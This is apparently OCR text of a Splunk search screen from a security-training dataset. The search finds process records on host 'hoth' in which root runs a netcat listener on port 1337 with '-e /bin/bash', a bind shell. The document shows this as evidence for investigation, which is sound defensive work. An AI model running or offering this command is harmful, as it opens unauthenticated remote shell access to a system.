 New Search
Save As Create Table View Close
1 index="botsv3" "1337" sourcetype=ps
All time
65 events (before 7/23/24 1:47:55.000 PM) No Event Sampling
Job Smart Mode
Events (65) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect
1 minute per column
List Format 20 Per Page
< Prev 1 2 3 4 Next >
< Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 2
# PID 2
a source 1
a sourcetype 1
INTERESTING FIELDS
a action 1
a app 2
a ARGS 2
a COMMAND 2
# cpu_load_percent 2
a cpu_time 1
a CPUTIME 1
> 8/20/18 root 14356 0 0.0 00:00:00 0.1 1732 6492 ? S 31:58 netcat -v_-l_-p_1337_-e_/bin/bash
11:59:24.000 AM PID = 14356 host = hoth source = ps sourcetype = ps
> 8/20/18 root 14356 0 0.0 00:00:00 0.1 1732 6492 ? S 31:28 netcat -v_-l_-p_1337_-e_/bin/bash
11:58:54.000 AM PID = 14356 host = hoth source = ps sourcetype = ps
> 8/20/18 root 14356 0 0.0 00:00:00 0.1 1732 6492 ? S 30:58 netcat -v_-l_-p_1337_-e_/bin/bash
11:58:24.000 AM PID = 14356 host = hoth source = ps sourcetype = ps
> 8/20/18 root 14356 0 0.0 00:00:00 0.1 1732 6492 ? S 30:28 netcat -v_-l_-p_1337_-e_/bin/bash
11:57:54.000 AM PID = 14356 host = hoth source = ps sourcetype = ps
> 8/20/18 root 14356 0 0.0 00:00:00 0.1 1732 6492 ? S 29:58 netcat -v_-l_-p_1337_-e_/bin/bash
11:57:24.000 AM PID = 14356 host = hoth source = ps sourcetype = ps